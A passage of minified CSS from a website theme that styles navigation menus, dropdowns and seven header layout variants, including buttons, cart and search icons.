li:hover>a{color:#fff!important}.cspt-navbar>div>ul{position:relative;z-index:597}.cspt-navbar>div>ul>li{float:left;min-height:1px;vertical-align:middle;position:relative}.cspt-navbar>div>ul ul{visibility:hidden;position:absolute;top:100%;left:0;z-index:598}.cspt-navbar ul>li:hover>ul{z-index:600}.cspt-navbar>div>ul li ul.cspt-nav-left{left:inherit;right:0}.cspt-navbar>div>ul li ul ul.cspt-nav-left{left:-100%;right:0}.cspt-navbar>div>ul ul li{float:none}.cspt-navbar>div>ul ul ul{top:0;left:100%;width:190px}.cspt-navbar>div>ul ul{margin-top:0}.cspt-navbar>div>ul ul li{font-weight:normal}.cspt-navbar a{display:block;line-height:1em;text-decoration:none}.cspt-navbar>div>ul ul li:hover>a{background-color:#0aadeb}.cspt-navbar>ul{*display:inline-block}.cspt-navbar:after,.cspt-navbar ul:after{content:'';display:block;clear:both}.cspt-navbar ul{text-transform:uppercase}.cspt-navbar ul ul{min-width:270px;opacity:0;visibility:hidden;-webkit-transition:all .3s linear 0s;transition:all .3s linear 0s;box-shadow:0 10px 40px rgba(0,0,0,.20);border-top:3px solid #0aadeb}.cspt-navbar ul>li:hover>ul{visibility:visible;opacity:1}.cspt-navbar ul>li>ul>li>a{padding:15px 30px}.cspt-navbar ul>li>ul>li:hover>a{padding-left:40px}.cspt-navbar ul>li>ul>li>a:before{position:absolute;content:'';left:18px;top:24px;width:0;height:2px;background-color:transparent;-webkit-transition:all .500s ease-in-out;transition:all .500s ease-in-out}.cspt-navbar ul>li>ul>li:hover>a:before{background-color:rgba(255,255,255,.50);width:10px}.cspt-navbar ul ul a{border-bottom:1px solid rgba(0,0,0,.10);border-top:0 none;line-height:150%;padding:16px 20px}.cspt-navbar ul ul ul{border-top:0 none}.cspt-navbar ul ul li{position:relative}.cspt-navbar ul li.last ul{left:auto;right:0}.cspt-navbar ul li.last ul ul{left:auto;right:99.5%}.cspt-navbar div>ul>li>a{margin:0 20px}.cspt-navbar.cspt-dropdown-active-color-globalcolor ul>li>ul>li.current-menu-item>a,.cspt-navbar.cspt-dropdown-active-color-globalcolor ul>li>ul li.current_page_item>a,.cspt-navbar.cspt-dropdown-active-color-globalcolor ul>li>ul li.current_page_ancestor>a,.cspt-navbar.cspt-main-active-color-globalcolor>div>ul>li:hover>a,.cspt-navbar.cspt-main-active-color-globalcolor>div>ul>li.current_page_item>a,.cspt-navbar.cspt-main-active-color-globalcolor>div>ul>li.current-menu-parent>a{color:#0aadeb}.cspt-navbar.cspt-dropdown-active-color-secondarycolor ul>li>ul>li.current-menu-item>a,.cspt-navbar.cspt-dropdown-active-color-secondarycolor ul>li>ul li.current_page_item>a,.cspt-navbar.cspt-dropdown-active-color-secondarycolor ul>li>ul li.current_page_ancestor>a,.cspt-navbar.cspt-main-active-color-secondarycolor>div>ul>li:hover>a,.cspt-navbar.cspt-main-active-color-secondarycolor>div>ul>li.current_page_item>a,.cspt-navbar.cspt-main-active-color-secondarycolor>div>ul>li.current-menu-parent>a{color:#0c121d}.cspt-header-menu-area .cspt-navbar div>ul>li,.cspt-header-menu-area .cspt-navbar div>ul>li>a,.cspt-header-menu-area{height:68px;line-height:68px!important}.cspt-header-menu-area.cspt-sticky-on .cspt-navbar div>ul>li,.cspt-header-menu-area.cspt-sticky-on .cspt-navbar div>ul>li>a,.cspt-header-menu-area.cspt-sticky-on{height:68px;line-height:68px!important}.cspt-header-menu-area{position:relative;z-index:9}.cspt-header-style-1 .cspt-navbar div>ul>li>a{margin:0 15px}.cspt-header-style-1 .navigation-top{margin-left:auto!important}.cspt-header-style-1 .cspt-right-box{margin-left:10px;display:flex}.cspt-header-style-1 .cspt-logo-menuarea{display:-ms-flexbox!important;display:flex!important;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.cspt-header-style-1 .cspt-header-button a{color:#fff;height:100%;display:inline-block;padding:0 30px;vertical-align:middle;line-height:55px;height:55px;background-color:#0c121d;text-transform:uppercase;font-weight:800;font-size:13px;position:relative;border-radius:5px;letter-spacing:1px}.cspt-header-style-1 .cspt-header-button a:hover{background-color:#0aadeb}.cspt-header-style-2 .cspt-header-menu-area-wrapper{position:relative;border-top:1px solid #e8e7ec}.cspt-header-style-2 .cspt-logo-area{padding-left:30px;padding-right:30px}.cspt-header-style-2 .cspt-header-info{padding:0;position:relative}.cspt-header-style-2 .cspt-navbar>div>ul{text-align:center}.cspt-header-style-2 .cspt-navbar>div>ul ul{text-align:left}.cspt-header-style-2 .cspt-navbar>div>ul>li{float:none;display:inline-block;vertical-align:top}.cspt-header-style-2 .cspt-navbar div>ul>li>a{margin:0 20px}.cspt-header-style-2 .cspt-header-info-inner{height:70px}.cspt-header-style-2 .cspt-header-menu-area.cspt-sticky-on{width:100%!important;left:0;padding-left:0}.cspt-header-style-2 .cspt-header-menu-area.cspt-sticky-on .cspt-header-menu-area-inner{max-width:1170px;margin:0 auto}.cspt-header-style-2 .cspt-header-top-area>.container .col-lg-9,.cspt-header-style-2 .cspt-header-top-area>.container .col-lg-3{padding:0}.cspt-header-style-2 .cspt-header-button{background-color:#0aadeb;margin-left:15px}.cspt-header-style-3 .cspt-header-menu-area:after{content:"";position:absolute;top:0;left:0;background-color:#000;height:1px;width:100%}.cspt-header-style-3 .cspt-header-menu-area.cspt-bg-color-white:after{background-color:rgba(0,0,0,.10)}.cspt-header-style-3 .cspt-header-menu-area.cspt-sticky-on:after{top:auto;bottom:0}.cspt-header-style-3 .cspt-right-box .cspt-cart-wrapper,.cspt-header-style-3 .cspt-right-box .cspt-header-search-form-wrapper{border-right:1px solid rgba(0,0,0,.10)}.cspt-header-style-3 .cspt-right-box .cspt-header-search-form-wrapper{border-left:1px solid rgba(0,0,0,.10)}.cspt-header-style-3 .cspt-header-button a{color:#fff;height:100%;display:inline-block;padding:0 30px;vertical-align:middle;padding-right:8px;line-height:60px;height:60px;background-color:#0aadeb;text-transform:uppercase;font-weight:800;font-size:13px;position:relative;letter-spacing:1px}.cspt-header-style-3 .cspt-header-button a:after{content:"\e81c";font-family:creativesplanet-base-icons;margin-left:20px;font-size:20px;top:0;position:relative;font-weight:bold;background-color:#fff;color:#0c121d;padding:14px 18px}.cspt-header-style-3 .cspt-header-button a:hover{background-color:#0c121d}.cspt-header-style-3 .cspt-right-box .cspt-cart-link,.cspt-header-style-3 .cspt-header-search-btn a{color:#000}.cspt-header-style-4 .cspt-pre-header-wrapper .container{max-width:none;padding:0 50px}.cspt-header-style-4 .site-branding.cspt-logo-area{margin-right:80px}.cspt-header-style-4 .cspt-logo-menuarea{display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.cspt-header-style-4 .cspt-right-box{margin-left:10px;display:flex;align-items:center}.cspt-header-style-4 .cspt-right-box{line-height:70px!important;height:70px}.cspt-header-style-4 .cspt-sticky-on .cspt-right-box{line-height:70px!important;height:70px}.cspt-header-style-4 .cspt-header-button a{color:#fff;height:100%;display:inline-block;padding:0 60px;vertical-align:middle;padding-right:8px;font-weight:normal;font-size:16px;position:relative;border-radius:6px;letter-spacing:1px}.cspt-header-style-4 .cspt-header-button a:after{content:"\e83f";font-family:creativesplanet-base-icons;font-size:45px;line-height:45px;top:3px;position:absolute;left:0;color:#0aadeb;font-weight:normal}.cspt-header-style-4 .cspt-header-button a span{display:block}.cspt-header-style-4 .cspt-header-button .cspt-header-button-text-1{font-weight:700;margin-bottom:5px}.cspt-header-style-4 .cspt-header-button{line-height:normal}.cspt-header-style-4 .cspt-sticky-on .cspt-header-button a{color:#0c121d}.cspt-header-style-4 .navigation-top{margin-left:auto!important}.cspt-header-style-4 .cspt-navbar div>ul>li>a{margin:0 17px}.cspt-header-style-4 .cspt-right-box .cspt-cart-wrapper,.cspt-header-style-4 .cspt-right-box .cspt-header-search-btn{display:flex;align-items:center;margin-right:30px}.cspt-header-style-4 .cspt-right-box .cspt-cart-wrapper{margin-right:20px}.cspt-header-style-4 .cspt-title-bar-content{padding-top:180px}.cspt-header-style-4 .cspt-right-box .cspt-cart-link,.cspt-header-style-4 .cspt-header-search-btn a{color:#000}.cspt-header-style-4 .cspt-right-box .cspt-cart-link,.cspt-header-style-4 .cspt-header-search-btn a{font-size:16px}.cspt-header-style-4 .cspt-sticky-on .cspt-right-box .cspt-cart-link,.cspt-header-style-4 .cspt-sticky-on .cspt-header-search-btn a,.cspt-header-style-4 .cspt-sticky-on .cspt-navbar div>ul>li>a{color:#09162a}.cspt-header-style-4 .cspt-sticky-on .cspt-pre-header-wrapper{height:0;line-height:0;display:none}.cspt-header-style-4 .cspt-navbar.cspt-main-active-color-globalcolor>div>ul>li.current_page_item>a,.cspt-header-style-4 .cspt-navbar.cspt-main-active-color-globalcolor>div>ul>li.current-menu-parent>a{color:#0aadeb}.cspt-header-style-4 .cspt-navbar.cspt-main-active-color-blackish>div>ul>li.current_page_item>a,.cspt-header-style-4 .cspt-navbar.cspt-main-active-color-blackish>div>ul>li.current-menu-parent>a{color:#232323}.cspt-header-style-4 .cspt-navbar.cspt-main-active-color-white>div>ul>li.current_page_item>a,.cspt-header-style-4 .cspt-navbar.cspt-main-active-color-white>div>ul>li.current-menu-parent>a{color:#fff}.cspt-header-style-4 .cspt-navbar.cspt-main-active-color-secondarycolor>div>ul>li.current_page_item>a,.cspt-header-style-4 .cspt-navbar.cspt-main-active-color-secondarycolor>div>ul>li.current-menu-parent>a{color:#eee}.cspt-header-style-4 .cspt-sticky-on .cspt-navbar>div>ul>li.current_page_item>a,.cspt-header-style-4 .cspt-sticky-on .cspt-navbar>div>ul>li.current-menu-parent>a{color:#0aadeb}.cspt-header-style-5 .cspt-header-content{margin:0 50px;position:relative}.cspt-header-style-5 .cspt-pre-header-wrapper .container{max-width:none;padding:0 50px}.cspt-header-style-5 .site-branding.cspt-logo-area{margin-right:80px}.cspt-header-style-5 .cspt-contact-info li{margin:0 10px}.cspt-header-style-5 .cspt-contact-info li:after,.cspt-header-style-5 .cspt-pre-header-wrapper ul:after,.cspt-header-style-5 .cspt-header-search-btn:before{display:none}.cspt-header-style-5 .cspt-pre-header-wrapper{border:1px solid rgba(0,0,0,.1);height:60px;line-height:60px}.cspt-header-style-5 .cspt-logo-menuarea{display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.cspt-header-style-5 .cspt-right-box{margin-left:10px;display:flex;align-items:center}.cspt-header-style-5 .cspt-right-box{line-height:70px!important;height:70px}.cspt-header-style-5 .cspt-sticky-on .cspt-right-box{line-height:70px!important;height:70px}.cspt-header-style-5 .cspt-header-button a{color:#fff;height:100%;display:inline-block;padding:0 30px;vertical-align:middle;padding-right:8px;line-height:60px;height:60px;background-color:#0aadeb;text-transform:uppercase;font-weight:800;font-size:13px;position:relative;border-radius:6px;letter-spacing:1px}.cspt-header-style-5 .cspt-header-button a:after{content:"\e81c";font-family:creativesplanet-base-icons;margin-left:20px;font-size:20px;top:0;position:relative;font-weight:bold;background-color:#fff;color:#0c121d;padding:14px 18px;border-radius:5px}.cspt-header-style-5 .cspt-header-button .cspt-header-button-text-1{font-weight:700;margin-bottom:5px}.cspt-header-style-5 .cspt-header-button{line-height:normal}.cspt-header-style-5 .navigation-top{margin-left:auto!important}.cspt-header-style-5 .cspt-navbar div>ul>li>a{margin:0 17px}.cspt-header-style-5 .cspt-right-box .cspt-cart-wrapper,.cspt-header-style-5 .cspt-right-box .cspt-header-search-btn{display:flex;align-items:center;margin-right:30px}.cspt-header-style-5 .cspt-right-box .cspt-cart-wrapper{margin-right:20px}.cspt-header-style-5 .cspt-right-box .cspt-cart-link,.cspt-header-style-5 .cspt-header-search-btn a{color:#000}.cspt-header-style-5 .cspt-right-box .cspt-cart-link,.cspt-header-style-5 .cspt-header-search-btn a{font-size:16px}.cspt-header-style-5 .cspt-pre-header-wrapper .cspt-social-links{margin-right:0}.cspt-header-style-6 .cspt-pre-header-wrapper .container{max-width:none;padding:0 50px}.cspt-header-style-6 .site-branding.cspt-logo-area{margin-right:80px}.cspt-header-style-6 .cspt-logo-menuarea{display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.cspt-header-style-6 .cspt-right-box{margin-left:10px;display:flex;align-items:center}.cspt-header-style-6 .cspt-right-box{line-height:70px!important;height:70px}.cspt-header-style-6 .cspt-sticky-on .cspt-right-box{line-height:70px!important;height:70px}.cspt-header-style-6 .navigation-top{margin-left:auto!important}.cspt-header-style-6 .cspt-navbar div>ul>li>a{margin:0 17px}.cspt-header-style-6 .cspt-title-bar-content{padding-top:180px}.cspt-header-style-6 .cspt-header-button a{color:#0c121d;height:100%;display:inline-block;padding:0 30px;vertical-align:middle;padding-right:8px;line-height:60px;height:60px;background-color:#fff;text-transform:uppercase;font-weight:800;font-size:13px;position:relative;border-radius:6px;letter-spacing:1px}.cspt-header-style-6 .cspt-header-button a:after{content:"\e81c";font-family:creativesplanet-base-icons;margin-left:20px;font-size:20px;top:0;position:relative;font-weight:normal;background-color:#0aadeb;color:#fff;padding:14px 18px;border-radius:5px}.cspt-header-style-6 .cspt-header-button .cspt-header-button-text-1{font-weight:700;margin-bottom:5px}.cspt-header-style-6 .cspt-header-button{line-height:normal}.cspt-header-style-6 .cspt-right-box .cspt-social-links{list-style-type:none;margin:0;padding:0;margin-right:32px}.cspt-header-style-6 .cspt-right-box .cspt-social-links li{margin-right:10px;display:inline-block}.cspt-header-style-6 .cspt-right-box .cspt-social-links li a{color:#000}.cspt-header-style-6 .cspt-navbar.cspt-main-active-color-globalcolor>div>ul>li:hover>a,.cspt-header-style-6 .cspt-navbar.cspt-main-active-color-globalcolor>div>ul>li.current_page_item>a,.cspt-header-style-6 .cspt-navbar.cspt-main-active-color-globalcolor>div>ul>li.current-menu-parent>a{color:#0c121d}.cspt-header-style-6 .cspt-sticky-on .cspt-right-box .cspt-social-links li a{color:#09162a}.cspt-header-style-6 .cspt-sticky-on .cspt-header-button a{background-color:#0aadeb;color:#fff}.cspt-header-style-6 .cspt-sticky-on .cspt-header-button a:after{background-color:#fff;color:#0c121d}.cspt-header-style-7 .cspt-header-menu-area.cspt-bg-color-white:after{background-color:rgba(0,0,0,.10)}.cspt-header-style-7 .cspt-header-menu-area.cspt-sticky-on:after{top:auto;bottom:0}.cspt-header-style-7 .cspt-right-box .cspt-cart-wrapper,.cspt-header-style-7 .cspt-right-box .cspt-header-search-form-wrapper{border-right:1px solid rgba(0,0,0,.10)}.cspt-header-style-7 .cspt-right-box .cspt-header-search-form-wrapper{border-left:1px solid rgba(0,0,0,.10)}.cspt-header-style-7 .cspt-header-button a{color:#fff;height:100%;display:inline-block;padding:0 30px;vertical-align:middle;padding-right:8px;line-height:60px;height:60px;background-color:#0aadeb;text-transform:uppercase;font-weight:800;font-size:13px;position:relative;border-radius:6px;letter-spacing:1px}.cspt-header-style-7 .cspt-header-button a:after{content:"\e81c";font-family:creativesplanet-base-icons;margin-left:20px;font-size:20px;top:0;position:relative;font-weight:bold;background-color:#fff;color:#0c121d;padding:14px 18px;border-radius:6px}.cspt-header-style-7 .cspt-header-button a:hover{background-color:#0c121d}}.cspt-header-style-2 .cspt-cart-count,.cspt-header-style-2 .cspt-cart-icon:hover,.cspt-header-style-2 .cspt-header-search-btn a:hover{background-color:#0aadeb}@media screen and (max-width:1200px){.cspt-pre-header-wrapper{display:none}}